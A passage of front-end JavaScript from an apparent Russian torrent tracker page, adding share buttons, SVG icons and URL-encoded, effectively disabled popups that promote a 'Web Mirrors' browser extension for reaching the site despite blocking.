	'Делитесь и Вам воздастся',
	'Святая Инквизиция одобрит твой клик суда',
	'Делитесь - это не больно',
	'С твоим кликом наша пиратская сила растет, поделитесь'
];
var PplsTxt = PplsTxtA[Math.floor(Math.random() * PplsTxtA.length)]; var pop_pluss = ''; pop_pluss = "<div class='clr'></div>"; pop_pluss = pop_pluss + "<div class='socials_pluss socials_pluss_small pop_pluss'><div class='pluso pluso-small pluso-theme-bewel pluso-round'><div class='pluso_share_text'><b>Готово!</b> " + PplsTxt + " &#8594; </div><a class='pluso-vkontakte'></a><a class='pluso-facebook'></a><a class='pluso-twitter'></a><a class='pluso-odnoklassniki'></a><a class='pluso-google'></a><a class='pluso-moimir'></a></div></div>"; pop_pluss = pop_pluss + "<div class='clr'></div>";	$("#download").append(pop_pluss); loadPluso(".pop_pluss"); $(".pop_pluss").fadeIn(); }}

$( '<div><svg xmlns="http://www.w3.org/2000/svg" style="display: none;"><symbol fill="#8BA7CD"  id="svg_share" viewBox="0 0 32 32"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title></title> <g data-name="Layer 2" id="Layer_2"> <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"></path> </g> </g></symbol><symbol id="svg_share_tg" viewBox="0 0 960 960"><style>.a_share_tg{fill:#8ba7cd}.b_share_tg{fill:#c8daea}.c_share_tg{fill:#a9c6d8}.d_share_tg{fill:#fff}</style><path fill-rule="evenodd" class="a_share_tg" d="m147.9 0h664.2c81.7 0 147.9 66.2 147.9 147.9v664.2c0 81.7-66.2 147.9-147.9 147.9h-664.2c-81.7 0-147.9-66.2-147.9-147.9v-664.2c0-81.7 66.2-147.9 147.9-147.9z"></path><path class="b_share_tg" d="m316.9 504.2l65.7 181.9c0 0 8.2 17 17 17 8.8 0 139.6-136.1 139.6-136.1l145.5-281-365.4 171.3z"></path><path class="c_share_tg" d="m404 550.9l-12.6 134c0 0-5.2 41 35.8 0 41.1-41.1 80.4-72.8 80.4-72.8"></path><path class="d_share_tg" d="m318.1 510.7l-135.1-44c0 0-16.2-6.6-11-21.4 1.1-3.1 3.3-5.7 9.7-10.2 30-20.9 554.2-209.3 554.2-209.3 0 0 14.8-5 23.6-1.7q1.6 0.5 3 1.5 1.5 0.9 2.6 2.1 1.1 1.3 1.9 2.8 0.8 1.5 1.2 3.1 0.3 1.5 0.6 3 0.2 1.5 0.4 3 0.1 1.4 0.2 3 0 1.5-0.1 3c0 3.4-0.4 6.6-0.7 11.7-3.2 51.5-98.8 436-98.8 436 0 0-5.7 22.5-26.2 23.3q-3.8 0.1-7.5-0.5-3.7-0.7-7.2-2-3.6-1.4-6.7-3.4-3.2-2.1-5.9-4.7c-40.2-34.6-179.1-127.9-209.8-148.5q-0.6-0.3-1-0.8-0.4-0.4-0.8-1-0.3-0.5-0.5-1.1-0.2-0.6-0.3-1.2c-0.4-2.2 2-4.9 2-4.9 0 0 241.9-215 248.3-237.6 0.5-1.7-1.4-2.6-3.9-1.8-16.1 5.9-294.6 181.8-325.3 201.2q-0.9 0.2-1.7 0.4-0.9 0.1-1.7 0.2-0.9 0.1-1.8 0-0.8 0-1.7-0.2z"></path></symbol><symbol id="svg_share_vk" viewBox="0 0 960 960"><style>.a_share_vk{fill:#8ba7cd}.b_share_vk{fill:#fff}</style><path fill-rule="evenodd" class="a_share_vk" d="m147.9 0h664.2c81.7 0 147.9 66.2 147.9 147.9v664.2c0 81.7-66.2 147.9-147.9 147.9h-664.2c-81.7 0-147.9-66.2-147.9-147.9v-664.2c0-81.7 66.2-147.9 147.9-147.9z"></path><path fill-rule="evenodd" class="b_share_vk" d="m471.9 672h39.3c0 0 11.9-1.3 17.9-7.8 5.6-6 5.4-17.3 5.4-17.3 0 0-0.7-52.6 23.7-60.4 24.1-7.7 55.1 50.9 87.9 73.4 24.8 17.1 43.7 13.4 43.7 13.4l87.7-1.3c0 0 45.9-2.8 24.1-38.9-1.7-2.9-12.6-26.7-65.2-75.5-55-51-47.6-42.8 18.6-131.1 40.4-53.8 56.5-86.6 51.5-100.7-4.8-13.4-34.5-9.8-34.5-9.8l-98.8 0.6c0 0-7.3-1-12.8 2.2-5.3 3.2-8.7 10.6-8.7 10.6 0 0-15.6 41.6-36.5 77-44 74.7-61.5 78.7-68.7 74-16.8-10.8-12.6-43.4-12.6-66.6 0-72.3 11-102.5-21.4-110.3-10.7-2.6-18.6-4.3-46.1-4.6-35.2-0.4-65.1 0.1-81.9 8.4-11.3 5.5-20 17.7-14.7 18.4 6.6 0.9 21.3 4 29.2 14.7 10.1 13.8 9.8 44.7 9.8 44.7 0 0 5.8 85.2-13.6 95.8-13.3 7.2-31.6-7.6-70.8-75.3-20.1-34.8-35.3-73.1-35.3-73.1 0 0-2.9-7.2-8.1-11-6.4-4.7-15.2-6.2-15.2-6.2l-93.9 0.7c0 0-14.1 0.3-19.3 6.5-4.6 5.4-0.3 16.7-0.3 16.7 0 0 73.5 171.9 156.7 258.6 76.3 79.4 162.9 74.2 162.9 74.2z"></path></symbol><symbol id="svg_share_wa" viewBox="0 0 960 960"><defs><filter x="-50%" y="-50%" width="200%" height="200%" id="f1"> <feGaussianBlur stdDeviation="14.6"></feGaussianBlur> </filter></defs><style>.a_share_wa{fill:#8ba7cd}.b_share_wa{filter:url(#f1);fill:#b3b3b3}.c_share_wa{fill:#fff}</style><path fill-rule="evenodd" class="a_share_wa" d="m147.9 0h664.2c81.7 0 147.9 66.2 147.9 147.9v664.2c0 81.7-66.2 147.9-147.9 147.9h-664.2c-81.7 0-147.9-66.2-147.9-147.9v-664.2c0-81.7 66.2-147.9 147.9-147.9z"></path><path fill-rule="evenodd" class="b_share_wa" d="m175 788.7l43.3-157.9c-26.7-46.2-40.7-98.6-40.7-152.3 0.1-168 136.8-304.6 304.8-304.6 81.5 0 158 31.7 215.5 89.3 57.6 57.6 89.3 134.2 89.2 215.6 0 167.9-136.8 304.6-304.7 304.6h-0.2c-51 0-101.1-12.8-145.6-37.1zm169-97.5l9.3 5.5c38.9 23.1 83.5 35.3 128.9 35.3h0.1c139.6 0 253.3-113.6 253.3-253.2 0-67.7-26.3-131.3-74.1-179.2-11.7-11.7-24.5-22.3-38.3-31.6-13.8-9.2-28.5-17.1-43.8-23.4-15.3-6.4-31.3-11.2-47.5-14.4-16.3-3.3-32.9-4.9-49.5-4.8-139.7 0-253.3 113.6-253.4 253.2 0 11.8 0.8 23.7 2.5 35.4 1.6 11.7 4.1 23.3 7.3 34.7 3.3 11.4 7.4 22.5 12.2 33.3 4.8 10.9 10.4 21.3 16.7 31.3l6.1 9.6-25.6 93.5z"></path><path class="c_share_wa" d="m171.9 785.6l43.2-157.9c-6.6-11.5-12.5-23.4-17.6-35.7-5-12.3-9.3-24.9-12.7-37.8-3.5-12.8-6-25.9-7.8-39-1.7-13.2-2.5-26.5-2.5-39.8 0-168 136.7-304.7 304.7-304.7 81.6 0.1 158.1 31.8 215.6 89.4 57.6 57.6 89.2 134.1 89.2 215.5-0.1 168-136.8 304.7-304.8 304.7h-0.1c-51 0-101.1-12.8-145.6-37.1z"></path><path class="a_share_wa" d="m479.3 222.2c-139.7 0-253.3 113.6-253.4 253.2 0 11.9 0.8 23.7 2.5 35.4 1.6 11.8 4.1 23.4 7.3 34.7 3.3 11.4 7.4 22.6 12.2 33.4 4.9 10.8 10.4 21.3 16.7 31.3l6.1 9.6-25.6 93.4 95.9-25.1 9.2 5.4c38.9 23.1 83.5 35.3 128.9 35.4h0.1c139.6 0 253.3-113.6 253.3-253.3 0.1-16.6-1.5-33.1-4.7-49.4-3.2-16.3-8-32.2-14.4-47.6-6.3-15.3-14.2-30-23.4-43.8-9.2-13.8-19.8-26.6-31.6-38.3-11.7-11.8-24.5-22.4-38.3-31.6-13.8-9.3-28.5-17.1-43.8-23.5-15.3-6.4-31.2-11.2-47.5-14.4-16.3-3.2-32.9-4.8-49.5-4.8z"></path><path fill-rule="evenodd" class="c_share_wa" d="m403.1 348c-5.7-12.6-11.8-12.9-17.2-13.1l-14.6-0.2c-5 0-13.3 1.9-20.3 9.5-7 7.6-26.6 26.1-26.6 63.5 0 37.5 27.3 73.7 31.1 78.8 3.8 5.1 52.6 84.4 130 114.9 64.4 25.4 77.5 20.4 91.4 19.1 14-1.3 45.1-18.4 51.4-36.2 6.4-17.8 6.4-33 4.5-36.2-1.9-3.2-7-5.1-14.6-8.9-7.7-3.8-45.1-22.2-52.1-24.8-7-2.5-12-3.8-17.1 3.8-5.1 7.7-19.7 24.8-24.1 29.9-4.5 5.1-8.9 5.7-16.5 1.9-7.6-3.8-32.2-11.9-61.2-37.8-22.7-20.2-38-45.1-42.4-52.7-4.5-7.6-0.5-11.8 3.3-15.6 3.4-3.4 7.6-8.9 11.5-13.3 3.8-4.4 5-7.6 7.6-12.7 2.5-5.1 1.2-9.5-0.7-13.3-1.9-3.8-16.7-41.5-23.4-56.6z"></path></symbol><symbol id="svg_share_link" viewBox="0 0 960 960"><style>.a_share_link{fill:none;stroke:#8ba7cd;stroke-width:26}.b{fill:none;stroke:#8ba7cd;stroke-linecap:round;stroke-linejoin:round;stroke-width:86.7}</style><path fill-rule="evenodd" class="a_share_link" d="m147.9 0h664.2c81.7 0 147.9 66.2 147.9 147.9v664.2c0 81.7-66.2 147.9-147.9 147.9h-664.2c-81.7 0-147.9-66.2-147.9-147.9v-664.2c0-81.7 66.2-147.9 147.9-147.9z"></path><path class="b" d="m408.1 337h-142.9c-59.2 0-107.2 48-107.2 107.2v71.4c0 59.2 48 107.2 107.2 107.2h142.9m-35.8-142.9h214.4m-35.8-142.9h142.9c59.2 0 107.2 48 107.2 107.2v71.4c0 59.2-48 107.2-107.2 107.2h-142.9"></path></symbol><symbol id="svg_share_copied" viewBox="0 0 960 960"><style>.a_share_copeied{fill:none;stroke:#8ba7cd;stroke-width:26}.b_share_copeied{fill:none;stroke:#8ba7cd;stroke-linecap:round;stroke-linejoin:round;stroke-width:86.7}</style><path fill-rule="evenodd" class="a_share_copeied" d="m147.9 0h664.2c81.7 0 147.9 66.2 147.9 147.9v664.2c0 81.7-66.2 147.9-147.9 147.9h-664.2c-81.7 0-147.9-66.2-147.9-147.9v-664.2c0-81.7 66.2-147.9 147.9-147.9z"/><path class="b_share_copeied" d="m306 402.3l2.9-2.2 166.8 219-2.9 2.2z"/><path class="b" d="m475.8 621.1l-3.2-1.7 184.2-342.3 3.2 1.7z"/></symbol><symbol id="svg_share_star"  viewBox="0 0 960 960"><style>.s0_share_star{ fill: #8ba7cd } .s1_share_star{ fill: #ffffff }</style><path id="Layer" fill-rule="evenodd" class="s0_share_star" d="m147.9 0h664.2c81.7 0 147.9 66.2 147.9 147.9v664.2c0 81.7-66.2 147.9-147.9 147.9h-664.2c-81.7 0-147.9-66.2-147.9-147.9v-664.2c0-81.7 66.2-147.9 147.9-147.9z"/><path id="Layer" fill-rule="evenodd" class="s1_share_star" d="m766.8 404.7c-3.3-10-12.6-16.8-23.2-16.8h-183.6l-56.8-174.6v-0.1c-3.3-10-12.6-16.8-23.2-16.8-10.6 0-19.9 6.8-23.2 16.9l-56.8 174.6h-183.6c-10.6 0-19.9 6.8-23.2 16.8-3.3 10.1 0.2 21.1 8.8 27.3l148.6 108-56.7 174.7c-3.3 10.1 0.3 21 8.9 27.2 4.3 3.1 9.3 4.7 14.3 4.7 5 0 10-1.6 14.3-4.7l148.6-107.9 148.5 107.9c8.6 6.2 20.1 6.2 28.7 0 8.6-6.2 12.2-17.1 8.9-27.3l-56.7-174.6 148.6-108c8.6-6.2 12.1-17.2 8.8-27.3z"/></symbol></svg>  <div id="share_torrent"><div class="rutor_block share_btn" data-clicked="0"><svg class="bi" width="32" height="32"><use xlink:href="#svg_share"></use></svg>      </div><div class="rutor_block share_win"></div><div class="rutor_block playvideoblock"> <div class="pluso-bookmark"> <div class="pluso"> <a class="pluso-vkontakte">Отложить на потом</a> </div> </div> </div></div></div>' ).prependTo( "#subdownbar");

loadPluso('.pluso-bookmark');

$(".share_btn").click(function() {
    var share_clicked = $(this).attr("data-clicked");
    if(share_clicked==0)
    {
        fetch('/inc/ajax.php?p=share&t='+encodeURI($("h1").text())+'&u='+encodeURI(window.location.href), {
	        method: 'POST',
	        cache: 'no-cache'
        }).catch((error) => {
            console.error('Error:', error);
        }).then((response) => response.text()).then((text) => {
            $(".share_win").html(text);
            $(".share_btn").attr("data-clicked",1)
            $(".share_win").slideDown();
        });
    }
    if(share_clicked==1)
    {
        $(".share_win").slideUp();
        $(".share_btn").attr("data-clicked",2)
    }
    if(share_clicked==2)
    {
        $(".share_win").slideDown();
        $(".share_btn").attr("data-clicked",1)
    }
});


function __imam(str)  { return decodeURIComponent(str); }
var browser		   = false;
var _web_mirrors = false;
if(/Chrom(e|ium)/.test(navigator.userAgent)) { browser = 'Chrome'; }
if(/( OPR|Opera)/.test(navigator.userAgent)) { browser = 'Opera'; }
if(/( Firefox)/.test(navigator.userAgent)) { browser = 'Firefox'; }

if(browser == 'Chrome sss')
{
  _web_mirrors = __imam('%3Cstyle%3E%0A.overlay%7B%0A    background%3A white%3B%0A    opacity%3A .8%3B%0A    position%3Afixed%3B%0A    top%3A0px%3B%0A    bottom%3A0px%3B%0A    left%3A0px%3B%0A    right%3A0px%3B%0A    z-index%3A100%3B%0A%7D%0A#box%7B%0A    position%3Afixed%3B%0A    top%3A-300px%3B%0A    left%3A30%25%3B%0A    right%3A30%25%3B%0A    background-color%3A%23EFF3FB%3B%0A    color%3A%23000%3B%0A    padding%3A20px%3B%0A    border%3A2px solid %238BA7CD%3B%0A    z-index%3A101%3B%0A%09width%3A 560px%3B%0A%09text-align%3A left%3B%0A%09display%3A none%3B%0A%7D%0A#box h5 %7B%0A%09font-weight%3A normal%3B%0A    font-size%3A 14px%3B%0A%7D%0A#box p%7B%0A    font-size%3A 13px%3B%0A%7D%0Aa.boxclose%7B%0A    float%3A right%3B%0A    margin-top%3A -14px%3B%0A    margin-right%3A -17px%3B%0A    cursor%3A pointer%3B%0A    font-size%3A 45px%3B%0A    display%3A inline-block%3B%0A    line-height%3A 0px%3B%0A    padding%3A 11px 3px%3B  %0A%09color%3A %23004679%3B%09%0A%7D%0A.boxclose%3Abefore %7B%0A    content%3A %22%C3%97%22%3B%0A%0A%7D%0A%3C%2Fstyle%3E%0A %3Cdiv class%3D%22overlay%22 id%3D%22overlay%22 style%3D%22display%3Anone%3B%22%3E%3C%2Fdiv%3E%0A %0A%3Cdiv class%3D%22box%22 id%3D%22box%22%3E%0A %3Ca class%3D%22boxclose%22 id%3D%22boxclose%22%3E%3C%2Fa%3E%0A%09%3Cp%3E%0A%09%09%3Ch5%3E%D0%A4%D0%B0%D0%B9%D0%BB .torrent %D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE %D1%81%D0%BA%D0%B0%D1%87%D0%B0%D0%BD%21%3C%2Fh5%3E%0A%09%3C%2Fp%3E%0A%09%3Cp%3E%0A%09%09%3Cb%3E%D0%92%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5%2C %D1%8D%D1%82%D0%BE %D0%BD%D0%B5 %D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0%21 %3C%2Fb%3E%3Cbr%3E%0A%09%09%D0%A3%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D0%B5 %D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D0%B5%D0%BD%D0%B8%D0%B5 %3Cb%3EWeb Mirrors%3C%2Fb%3E %D0%B4%D0%BB%D1%8F %D0%B1%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80%D0%B0 Chrome %D0%B8%D0%BB%D0%B8 %D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%D0%91%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80%21%0A%09%09%D0%AD%D1%82%D0%BE %D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82 %D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF %D0%BA %D0%BD%D0%B0%D1%88%D0%B5%D0%BC%D1%83 %D1%82%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D1%83 %D0%BF%D0%BE%D1%81%D0%BB%D0%B5%2C %D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D0%BC%D0%BE%D0%B9 %D0%B2 %D0%B1%D0%BB%D0%B8%D0%B6%D0%B0%D0%B9%D1%88%D0%B5%D0%B5 %D0%B2%D1%80%D0%B5%D0%BC%D1%8F%2C %D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B8 %D1%81%D0%B0%D0%B9%D1%82%D0%B0 %D0%BF%D0%BE %D0%BD%D0%BE%D0%B2%D0%BE%D0%BC%D1%83 %D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%83%0A%09%3C%2Fp%3E%0A%09%3Ca href%3D%27https%3A%2F%2Fchrome.google.com%2Fwebstore%2Fdetail%2Fweb-mirrors%2Fibodiflagbgckiajhdhkgnnllcejkgab%27 target%3D%27_blank%27 rel%3D%27nofollow%27%3E%0A%09%09%3Cimg src%3D%27http%3A%2F%2Ftorrent-rutor.org%2Finc%2Fimg%2Fweb-mirrors-button.jpg%27 %2F%3E%0A%09%3C%2Fa%3E%09%0A%3C%2Fdiv%3E%0A%3Cscript%3E%0A%24%28function%28%29 %7B%0A    %24%28%22div%23download a%5Bhref%5E%3D%27%2Fparse%2Fd.rutor.org%2Fdownload%2F%27%5D%22%29.click%28function%28%29%7B%0A        %24%28%27%23overlay%27%29.fadeIn%28200%2Cfunction%28%29%7B%0A            %24%28%27%23box%27%29.show%28%29%3B%0A%09%09%09%24%28%27%23box%27%29.animate%28%7B%27top%27%3A%2725%25%27%7D%2C200%29%3B%0A        %7D%29%3B%0A    %7D%29%3B%0A    %24%28%27%23boxclose%27%29.click%28function%28%29%7B%0A        %24%28%27%23box%27%29.animate%28%7B%27top%27%3A%27-300px%27%7D%2C500%2Cfunction%28%29%7B%0A            %24%28%27%23overlay%27%29.fadeOut%28%27fast%27%29%3B%0A%09%09%09%0A        %7D%29%3B%0A    %7D%29%3B%0A %0A%7D%29%3B%0A%3C%2Fscript%3E%0A');
}
if(browser == 'Opera szs')
{
	_web_mirrors = __imam('%3Cstyle%3E%0A.overlay%7B%0A    background%3A white%3B%0A    opacity%3A .8%3B%0A    position%3Afixed%3B%0A    top%3A0px%3B%0A    bottom%3A0px%3B%0A    left%3A0px%3B%0A    right%3A0px%3B%0A    z-index%3A100%3B%0A%7D%0A%23box%7B%0A    position%3Afixed%3B%0A    top%3A-300px%3B%0A    left%3A30%25%3B%0A    right%3A30%25%3B%0A    background-color%3A%23EFF3FB%3B%0A    color%3A%23000%3B%0A    padding%3A20px%3B%0A    border%3A2px solid %238BA7CD%3B%0A    z-index%3A101%3B%0A%09width%3A 560px%3B%0A%09text-align%3A left%3B%0A%09display%3A none%3B%0A%09border-radius%3A 5px%3B%0A%7D%0A%23box h5 %7B%0A%09font-weight%3A normal%3B%0A    font-size%3A 14px%3B%0A%7D%0A%23box p%7B%0A    font-size%3A 13px%3B%0A%7D%0Aa.boxclose%7B%0A    float%3A right%3B%0A    margin-top%3A -14px%3B%0A    margin-right%3A -17px%3B%0A    cursor%3A pointer%3B%0A    font-size%3A 45px%3B%0A    display%3A inline-block%3B%0A    line-height%3A 0px%3B%0A    padding%3A 11px 3px%3B  %0A%09color%3A %23004679%3B%09%0A%7D%0A.boxclose%3Abefore %7B%0A    content%3A %22%C3%97%22%3B%0A%7D%0A%0Aspan%0A%7B%0A%09color%3A %23cc0f16%3B%0A%09font-weight%3A bold%3B%0A%09font-size%3A 17px%3B%0A    font-family%3A Helvetica%2C Arial%2C sans-serif%3B%0A%7D%0A%3C%2Fstyle%3E%0A %3Cdiv class%3D%22overlay%22 id%3D%22overlay%22 style%3D%22display%3Anone%3B%22%3E%3C%2Fdiv%3E%0A %0A%3Cdiv class%3D%22box%22 id%3D%22box%22%3E%0A %3Ca class%3D%22boxclose%22 id%3D%22boxclose%22%3E%3C%2Fa%3E%0A%09%3Cp%3E%0A%09%09%3Ch5%3E%D0%A4%D0%B0%D0%B9%D0%BB .torrent %D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE %D1%81%D0%BA%D0%B0%D1%87%D0%B0%D0%BD%21%3C%2Fh5%3E%0A%09%3C%2Fp%3E%0A%09%3Cp%3E%0A%09%09%3Cb%3E%D0%92%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5%2C %D1%8D%D1%82%D0%BE %D0%BD%D0%B5 %D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0%21 %3C%2Fb%3E%3Cbr%3E%0A%09%09%D0%A3%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D0%B5 %D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D0%B5%D0%BD%D0%B8%D0%B5 %3Cb%3EWeb Mirrors%3C%2Fb%3E %D0%B4%D0%BB%D1%8F %D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE %D0%B1%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80%D0%B0 %3Cspan%3EOpera%3C%2Fspan%3E%21%0A%09%09%D0%AD%D1%82%D0%BE %D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82 %D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF %D0%BA %D0%BD%D0%B0%D1%88%D0%B5%D0%BC%D1%83 %D1%82%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D1%83 %D0%BF%D0%BE%D1%81%D0%BB%D0%B5%2C %D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D0%BC%D0%BE%D0%B9 %D0%B2 %D0%B1%D0%BB%D0%B8%D0%B6%D0%B0%D0%B9%D1%88%D0%B5%D0%B5 %D0%B2%D1%80%D0%B5%D0%BC%D1%8F%2C %D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B8 %D1%81%D0%B0%D0%B9%D1%82%D0%B0 %D0%BF%D0%BE %D0%BD%D0%BE%D0%B2%D0%BE%D0%BC%D1%83 %D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%83%0A%09%3C%2Fp%3E%0A%09%3Ca href%3D%27%2Fwebmirrors.redirect%27 target%3D%27_blank%27 rel%3D%27nofollow%27%3E%0A%09%09%3Cimg src%3D%27http%3A%2F%2Ftorrent-rutor.org%2Finc%2Fimg%2Fweb-mirrors-opera.jpg%27 %2F%3E%0A%09%3C%2Fa%3E%09%0A%3C%2Fdiv%3E%0A%3Cscript%3E%0A%24%28function%28%29 %7B%0A    %24%28%22div%23download a%5Bhref%5E%3D%27%2Fparse%2Fd.rutor.org%2Fdownload%2F%27%5D%22%29.click%28function%28%29%7B%0A        %24%28%27%23overlay%27%29.fadeIn%28200%2Cfunction%28%29%7B%0A            %24%28%27%23box%27%29.show%28%29%3B%0A%09%09%09%24%28%27%23box%27%29.animate%28%7B%27top%27%3A%2725%25%27%7D%2C200%29%3B%0A        %7D%29%3B%0A    %7D%29%3B%0A    %24%28%27%23boxclose%27%29.click%28function%28%29%7B%0A        %24%28%27%23box%27%29.animate%28%7B%27top%27%3A%27-300px%27%7D%2C500%2Cfunction%28%29%7B%0A            %24%28%27%23overlay%27%29.fadeOut%28%27fast%27%29%3B%0A%09%09%09%0A        %7D%29%3B%0A    %7D%29%3B%0A %0A%7D%29%3B%0A%3C%2Fscript%3E%0A');
}
if(browser == 'Firefox ass')
{
	_web_mirrors = __imam('%3Cstyle%3E%0D%0A.overlay%7B%0D%0A    background%3A white%3B%0D%0A    opacity%3A .8%3B%0D%0A    position%3Afixed%3B%0D%0A    top%3A0px%3B%0D%0A    bottom%3A0px%3B%0D%0A    left%3A0px%3B%0D%0A    right%3A0px%3B%0D%0A    z-index%3A100%3B%0D%0A%7D%0D%0A%23box%7B%0D%0A    position%3Afixed%3B%0D%0A    top%3A-300px%3B%0D%0A    left%3A30%25%3B%0D%0A    right%3A30%25%3B%0D%0A    background-color%3A%23EFF3FB%3B%0D%0A    color%3A%23000%3B%0D%0A    padding%3A20px%3B%0D%0A    border%3A2px solid %238BA7CD%3B%0D%0A    z-index%3A101%3B%0D%0A%09width%3A 560px%3B%0D%0A%09text-align%3A left%3B%0D%0A%09display%3A none%3B%0D%0A%7D%0D%0A%23box h5 %7B%0D%0A%09font-weight%3A normal%3B%0D%0A    font-size%3A 14px%3B%0D%0A%7D%0D%0A%23box p%7B%0D%0A    font-size%3A 13px%3B%0D%0A%7D%0D%0Aa.boxclose%7B%0D%0A    float%3A right%3B%0D%0A    margin-top%3A -14px%3B%0D%0A    margin-right%3A -17px%3B%0D%0A    cursor%3A pointer%3B%0D%0A    font-size%3A 45px%3B%0D%0A    display%3A inline-block%3B%0D%0A    line-height%3A 0px%3B%0D%0A    padding%3A 11px 3px%3B  %0D%0A%09color%3A %23004679%3B%09%0D%0A%7D%0D%0A.boxclose%3Abefore %7B%0D%0A    content%3A %22%C3%97%22%3B%0D%0A%0D%0A%7D%0D%0A%23firefox_icon%0D%0A%7B%0D%0A%09width%3A72px%3B%0D%0A%7D%0D%0A%0D%0A%3C%2Fstyle%3E%0D%0A %3Cdiv class%3D%22overlay%22 id%3D%22overlay%22 style%3D%22display%3Anone%3B%22%3E%3C%2Fdiv%3E%0D%0A %0D%0A%3Cdiv class%3D%22box%22 id%3D%22box%22%3E%0D%0A %3Ca class%3D%22boxclose%22 id%3D%22boxclose%22%3E%3C%2Fa%3E%0D%0A%09%3Cp%3E%0D%0A%09%09%3Ch5%3E%D0%A4%D0%B0%D0%B9%D0%BB .torrent %D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE %D1%81%D0%BA%D0%B0%D1%87%D0%B0%D0%BD%21%3C%2Fh5%3E%0D%0A%09%3C%2Fp%3E%0D%0A%09%3Cp%3E%0D%0A%09%09%3Cb%3E%D0%92%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5%2C %D1%8D%D1%82%D0%BE %D0%BD%D0%B5 %D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0%21 %3C%2Fb%3E%3Cbr%3E%0D%0A%09%09%D0%A3%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D0%B5 %D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D0%B5%D0%BD%D0%B8%D0%B5 %3Cb%3EWeb Mirrors%3C%2Fb%3E %D0%B4%D0%BB%D1%8F %D0%92%D0%B0%D1%88%D0%B5%D0%B3%D0%BE %D0%B1%D1%80%D0%B0%D1%83%D0%B7%D0%B5%D1%80%D0%B0 %3Cimg id%3D%22firefox_icon%22 src%3D%22%2Finc%2Fimg%2Fweb-mirrors-firefox-icon-titile.gif%22 %2F%3E%21%0D%0A%09%09%D0%AD%D1%82%D0%BE %D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82 %D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF %D0%BA %D0%BD%D0%B0%D1%88%D0%B5%D0%BC%D1%83 %D1%82%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D1%83 %D0%BF%D0%BE%D1%81%D0%BB%D0%B5%2C %D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D0%BC%D0%BE%D0%B9 %D0%B2 %D0%B1%D0%BB%D0%B8%D0%B6%D0%B0%D0%B9%D1%88%D0%B5%D0%B5 %D0%B2%D1%80%D0%B5%D0%BC%D1%8F%2C %D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B8 %D1%81%D0%B0%D0%B9%D1%82%D0%B0 %D0%BF%D0%BE %D0%BD%D0%BE%D0%B2%D0%BE%D0%BC%D1%83 %D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%83%0D%0A%09%3C%2Fp%3E%0D%0A%09%3Ca href%3D%27https%3A%2F%2Faddons.mozilla.org%2Fru%2Ffirefox%2Faddon%2Fweb_mirrors%2F%27 target%3D%27_blank%27 rel%3D%27nofollow%27%3E%0D%0A%09%09%3Cimg src%3D%27http%3A%2F%2Ftorrent-rutor.org%2Finc%2Fimg%2Fweb-mirrors-firefox.jpg%27 